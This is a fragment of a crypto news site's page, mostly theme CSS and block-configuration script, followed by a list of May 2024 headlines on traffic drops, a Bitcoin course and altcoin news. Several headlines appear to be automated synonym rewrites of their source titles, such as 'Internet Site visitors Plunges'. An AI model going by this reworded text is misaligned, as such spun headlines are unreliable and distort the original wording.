					padding: 34px 28px 40px;
				
					border-width: 0 2px 2px;
				
					border-color: #353535;
				
					border-radius: 0 0 15px 15px;
				}.tdi_52 .td_module_wrap:not(.tdb_module_rec){
					width: 50%;
				}.tdi_52 .tdb_module_rec{
					width: 100%;
				}.tdi_52 .td_module_wrap{
					padding-left: 17px;
					padding-right: 17px;
				}.tdi_52 .tdb-block-inner{
					margin-left: -17px;
					margin-right: -17px;
				
					row-gap: calc(30px * 2);
				}.tdi_52 .td-module-container:before{
					bottom: -30px;
				
					border-color: #eaeaea;
				}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_52 .entry-thumb,
				.tdi_52 .entry-thumb:before,
				.tdi_52 .entry-thumb:after{
					border-radius: 15px 15px  0 0;
				}.tdi_52 .td-video-play-ico{
					width: 40px;
					height: 40px;
					font-size: 40px;
				}.tdi_52 .td-post-vid-time{
					display: block;
				}.tdi_52 .td-post-category{
					margin: 0 0 15px;
				
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #10bf6b;
				
					font-family:Noto Sans !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_52 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_52 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_52 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_52 .td-read-more{
					display: none;
				}.tdi_52 .td-author-date{
					display: inline;
				}.tdi_52 .td-post-author-name{
					display: inline-block;
				}.tdi_52 .td-post-date,
				.tdi_52 .td-post-author-name span{
					display: inline-block;
				
					color: #999999;
				}.tdi_52 .entry-review-stars{
					display: inline-block;
				}.tdi_52 .td-icon-star,
                .tdi_52 .td-icon-star-empty,
                .tdi_52 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52 .td-module-comments{
					display: none;
				}.tdi_52 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				}.tdi_52 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_52 .td-post-author-name a{
					color: #999999;
				}.tdi_52 .td-post-author-name:hover a{
					color: #10bf6b;
				}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_52 .page-nav,
				.tdi_52 .td-load-more-wrap{
					margin-top: 60px;
				}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_52 .page-nav a,
				.tdi_52 .page-nav .current,
				.tdi_52 .td-load-more-wrap a{
					border-radius: 6px;
				}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_52 .page-nav a,
				.tdi_52 .td-load-more-wrap a{
					color: #999999;
				    
					background-color: rgba(0,0,0,0);
				
					border-color: rgba(16,191,107,0);
				}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_52.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
				.tdi_52 .page-nav .page-nav-icon-svg svg ,
				.tdi_52 .page-nav .page-nav-icon-svg svg *{
				    fill: #999999;
				}.tdi_52 .page-nav .current{
					color: #ffffff;
				
					background-color: #10bf6b;
				
					border-color: rgba(16,191,107,0);
				}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52 .page-nav a:hover,
				.tdi_52 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #10bf6b;
				
					border-color: rgba(16,191,107,0);
				}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
				.tdi_52 .page-nav a:hover .page-nav-icon-svg svg ,
				.tdi_52 .page-nav a:hover .page-nav-icon-svg svg *{
				    fill: #ffffff;
				}#td-video-modal.tdi_52_m .td-vm-content-wrap{
				    background-color: [base64];
				}.tdi_52 .entry-title{
					margin: 0 0 25px;
				
					font-family:Noto Sans !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_52 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: 0 12px 3px 0;
                
                    padding: 4px 6px 3px;
                
                    border-radius: 2px;
                
                    font-family:Noto Sans !important;font-size:12px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_52 .page-nav a,
				.tdi_52 .page-nav span,
				.tdi_52 .td-load-more-wrap a{
					font-family:Noto Sans !important;
				}.tdi_52 .td-author-date,
				.tdi_52 .tdb-author-photo,
				.tdi_52 .td-post-author-name a,
				.tdi_52 .td-author-date .entry-date,
				.tdi_52 .td-module-comments a{
					font-family:Noto Sans !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}#td-video-modal.tdi_52_m .td-vm-title{
					font-family:Noto Sans !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_52 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .td-module-meta-info{
					padding: 29px 23px 35px;
				
					border-radius: 0 0 12px 12px;
				}.tdi_52 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				}.tdi_52 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				
					row-gap: calc(25px * 2);
				}.tdi_52 .td-module-container:before{
					bottom: -25px;
				}.tdi_52 .entry-thumb,
				.tdi_52 .entry-thumb:before,
				.tdi_52 .entry-thumb:after{
					border-radius: 12px 12px  0 0;
				}.tdi_52 .td-video-play-ico{
					width: 35px;
					height: 35px;
					font-size: 35px;
				}.tdi_52 .td-post-category{
					margin: 0 0 12px;
				
					font-family:Noto Sans !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_52 .page-nav,
				.tdi_52 .td-load-more-wrap{
					margin-top: 50px;
				}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_52 .page-nav a,
				.tdi_52 .page-nav .current,
				.tdi_52 .td-load-more-wrap a{
					border-radius: 5px;
				}.tdi_52 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_52 .entry-title{
					margin: 0 0 20px;
				
					font-family:Noto Sans !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_52 .td-module-exclusive .td-module-title a:before{
                    margin: 0 10px 3px 0;
                
                    padding: 3px 5px;
                
                    font-family:Noto Sans !important;font-size:11px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_52 .td-author-date,
				.tdi_52 .tdb-author-photo,
				.tdi_52 .td-post-author-name a,
				.tdi_52 .td-author-date .entry-date,
				.tdi_52 .td-module-comments a{
					font-family:Noto Sans !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}#td-video-modal.tdi_52_m .td-vm-title{
					font-family:Noto Sans !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_52 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .td-module-meta-info{
					padding: 24px 20px 30px;
				
					border-radius: 0 0 10px 10px;
				}.tdi_52 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				}.tdi_52 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				
					row-gap: calc(17px * 2);
				}.tdi_52 .td-module-container:before{
					bottom: -17px;
				}.tdi_52 .entry-thumb,
				.tdi_52 .entry-thumb:before,
				.tdi_52 .entry-thumb:after{
					border-radius: 10px 10px  0 0;
				}.tdi_52 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_52 .td-post-category{
					margin: 0 0 8px;
				
					font-family:Noto Sans !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_52 .page-nav,
				.tdi_52 .td-load-more-wrap{
					margin-top: 34px;
				}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_52 .page-nav a,
				.tdi_52 .page-nav .current,
				.tdi_52 .td-load-more-wrap a{
					border-radius: 4px;
				}.tdi_52 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_52 .entry-title{
					margin: 0 0 18px;
				
					font-family:Noto Sans !important;font-size:17px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_52 .td-module-exclusive .td-module-title a:before{
                    margin: 0 8px 4px 0;
                
                    padding: 3px 4px;
                
                    font-family:Noto Sans !important;font-size:10px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_52 .td-author-date,
				.tdi_52 .tdb-author-photo,
				.tdi_52 .td-post-author-name a,
				.tdi_52 .td-author-date .entry-date,
				.tdi_52 .td-module-comments a{
					font-family:Noto Sans !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}#td-video-modal.tdi_52_m .td-vm-title{
					font-family:Noto Sans !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_52 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_52 .td-module-meta-info{
					padding: 29px 23px 35px;
				
					border-radius: 0 0 12px 12px;
				}.tdi_52 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_52 .tdb-block-inner{
					row-gap: calc(20px * 2);
				}.tdi_52 .td-module-container:before{
					bottom: -20px;
				}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_52 .entry-thumb,
				.tdi_52 .entry-thumb:before,
				.tdi_52 .entry-thumb:after{
					border-radius: 12px 12px  0 0;
				}.tdi_52 .td-video-play-ico{
					width: 35px;
					height: 35px;
					font-size: 35px;
				}.tdi_52 .td-post-category{
					margin: 0 0 10px;
				
					font-family:Noto Sans !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_52 .page-nav,
				.tdi_52 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_52 .page-nav a,
				.tdi_52 .page-nav .current,
				.tdi_52 .td-load-more-wrap a{
					border-radius: 5px;
				}.tdi_52 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_52 .entry-title{
					margin: 0 0 20px;
				
					font-family:Noto Sans !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_52 .td-module-exclusive .td-module-title a:before{
                    margin: 0 8px 4px 0;
                
                    padding: 3px 4px;
                
                    font-family:Noto Sans !important;font-size:11px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_52 .td-author-date,
				.tdi_52 .tdb-author-photo,
				.tdi_52 .td-post-author-name a,
				.tdi_52 .td-author-date .entry-date,
				.tdi_52 .td-module-comments a{
					font-family:Noto Sans !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}#td-video-modal.tdi_52_m .td-vm-title{
					font-family:Noto Sans !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_52 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiIzNCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_radius":"eyJhbGwiOiIxNXB4IDE1cHggIDAgMCIsImxhbmRzY2FwZSI6IjEycHggMTJweCAgMCAwIiwicG9ydHJhaXQiOiIxMHB4IDEwcHggIDAgMCIsInBob25lIjoiMTJweCAxMnB4ICAwIDAifQ==","image_height":"65","meta_info_border_size":"0 2px 2px","show_com":"none","title_txt":"#ffffff","author_txt":"#999999","date_txt":"#999999","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","meta_info_border_color":"#353535","meta_padding":"eyJhbGwiOiIzNHB4IDI4cHggNDBweCIsImxhbmRzY2FwZSI6IjI5cHggMjNweCAzNXB4IiwicG9ydHJhaXQiOiIyNHB4IDIwcHggMzBweCIsInBob25lIjoiMjlweCAyM3B4IDM1cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMjVweCIsImxhbmRzY2FwZSI6IjAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMThweCIsInBob25lIjoiMCAwIDIwcHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgMTBweCJ9","all_modules_space":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjUwIiwicG9ydHJhaXQiOiIzNCIsInBob25lIjoiNDAifQ==","f_title_font_family":"420","f_cat_font_family":"420","f_meta_font_family":"420","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNyIsInBob25lIjoiMjAifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_spacing":"1","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","cat_txt":"#10bf6b","cat_txt_hover":"#ffffff","author_txt_hover":"#10bf6b","f_meta_font_weight":"400","image_size":"td_485x360","f_meta_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiOSIsInBob25lIjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"9","pag_bg":"rgba(0,0,0,0)","pag_h_bg":"#10bf6b","pag_a_bg":"#10bf6b","pag_border":"rgba(16,191,107,0)","pag_h_border":"rgba(16,191,107,0)","pag_a_border":"rgba(16,191,107,0)","pag_text":"#999999","f_pag_font_family":"420","pag_border_radius":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCIsInBob25lIjoiNSJ9","pag_space":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjUwIiwicG9ydHJhaXQiOiIzNCIsInBob25lIjoiNDAifQ==","pag_a_text":"#ffffff","pag_h_text":"#ffffff","meta_info_border_radius":"eyJhbGwiOiIwIDAgMTVweCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDEycHggMTJweCIsInBvcnRyYWl0IjoiMCAwIDEwcHggMTBweCIsInBob25lIjoiMCAwIDEycHggMTJweCJ9","video_bg":"[base64]","f_vid_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjAifQ==","f_vid_title_font_line_height":"1.4","f_vid_title_font_family":"420","f_vid_title_font_weight":"700","video_icon":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM1IiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzUifQ==","excl_margin":"eyJhbGwiOiIwIDEycHggM3B4IDAiLCJsYW5kc2NhcGUiOiIwIDEwcHggM3B4IDAiLCJwb3J0cmFpdCI6IjAgOHB4IDRweCAwIiwicGhvbmUiOiIwIDhweCA0cHggMCJ9","excl_padd":"eyJhbGwiOiI0cHggNnB4IDNweCIsImxhbmRzY2FwZSI6IjNweCA1cHgiLCJwb3J0cmFpdCI6IjNweCA0cHgiLCJwaG9uZSI6IjNweCA0cHgifQ==","f_excl_font_family":"420","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTEifQ==","f_excl_font_spacing":"1","f_excl_font_weight":"700","excl_radius":"2","autors_id":1,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","post_ids":"-41667","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_width":"","image_floated":"no_float","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_style":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "2";
block_tdi_52.block_type = "tdb_loop";
block_tdi_52.post_count = "9";
block_tdi_52.found_posts = "50466";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "5608";
tdBlocksArray.push(block_tdi_52);
</script><div id=tdi_52 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://chainrumors.com/index.php/2024/05/28/web-traffic-plunges-30-after-exit/" rel="bookmark" class="td-image-wrap " title="Internet Site visitors Plunges 30% After Exit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bitcoinist.com/wp-content/uploads/2024/05/a_5247f9.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://chainrumors.com/index.php/category/crypto-updates/" class="td-post-category">Crypto Updates</a>
                    <h3 class="entry-title td-module-title"><a href="https://chainrumors.com/index.php/2024/05/28/web-traffic-plunges-30-after-exit/" rel="bookmark" title="Internet Site visitors Plunges 30% After Exit">Internet Site visitors Plunges 30% After Exit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://chainrumors.com/index.php/author/chainrumors/">Chain Rumors</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T11:30:49+00:00" >May 28, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://chainrumors.com/index.php/2024/05/28/swiss-university-introduces-16-day-bitcoin-course-critics-question-exorbitant-fee/" rel="bookmark" class="td-image-wrap " title="Swiss College Introduces 16-Day Bitcoin Course; Critics Query Exorbitant Payment" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.news.bitcoin.com/wp-content/uploads/2024/05/zurich-university-of-applied-sciences-hwz.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://chainrumors.com/index.php/category/bitcoin/" class="td-post-category">Bitcoin</a>
                    <h3 class="entry-title td-module-title"><a href="https://chainrumors.com/index.php/2024/05/28/swiss-university-introduces-16-day-bitcoin-course-critics-question-exorbitant-fee/" rel="bookmark" title="Swiss College Introduces 16-Day Bitcoin Course; Critics Query Exorbitant Payment">Swiss College Introduces 16-Day Bitcoin Course; Critics Query Exorbitant Payment</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://chainrumors.com/index.php/author/chainrumors/">Chain Rumors</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T11:25:05+00:00" >May 28, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://chainrumors.com/index.php/2024/05/28/cat-coin-tumbles-after-founders-linked-to-hack/" rel="bookmark" class="td-image-wrap " title="CAT Coin Tumbles After Founders Linked to Hack" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://assets.bitdegree.org/images/cat-coin-tumbles-after-founders-linked-to-gcrclassic-account-hack-featured.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://chainrumors.com/index.php/category/altcoin/" class="td-post-category">Altcoins</a>
                    <h3 class="entry-title td-module-title"><a href="https://chainrumors.com/index.php/2024/05/28/cat-coin-tumbles-after-founders-linked-to-hack/" rel="bookmark" title="CAT Coin Tumbles After Founders Linked to Hack">CAT Coin Tumbles After Founders Linked to Hack</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://chainrumors.com/index.php/author/chainrumors/">Chain Rumors</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T10:27:58+00:00" >May 28, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://chainrumors.com/index.php/2024/05/28/bittorrent-btt-halving-of-btfs-storage-rewards/" rel="bookmark" class="td-image-wrap " title="BitTorrent (BTT): Halving of BTFS Storage Rewards" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://blockchainstock.azureedge.net:443/features/7251B31FFDCDC9866A00ED93E16FAAFFDFC722BF23AECDC5EDF685052C1CDBDC.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://chainrumors.com/index.php/category/blockchain/" class="td-post-category">Blockchain</a>
                    <h3 class="entry-title td-module-title"><a href="https://chainrumors.com/index.php/2024/05/28/bittorrent-btt-halving-of-btfs-storage-rewards/" rel="bookmark" title="BitTorrent (BTT): Halving of BTFS Storage Rewards">BitTorrent (BTT): Halving of BTFS Storage Rewards</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://chainrumors.com/index.php/author/chainrumors/">Chain Rumors</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-28T08:20:00+00:00" >May 28, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://chainrumors.com/index.php/2024/05/28/base-your-actions-on-real-data-36/" rel="bookmark" class="td-image-wrap " title="Base Your Actions on Actual Knowledge" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://assets.bitdegree.org/assets/bitdegree-crypto-og-image.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://chainrumors.com/index.php/category/crypto-updates/" class="td-post-category">Crypto Updates</a>
                    <h3 class="entry-title td-module-title"><a href="https://chainrumors.com/index.php/2024/05/28/base-your-actions-on-real-data-36/" rel="bookmark" title="Base Your Actions on Actual Knowledge">Base Your Actions on Actual Knowledge</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
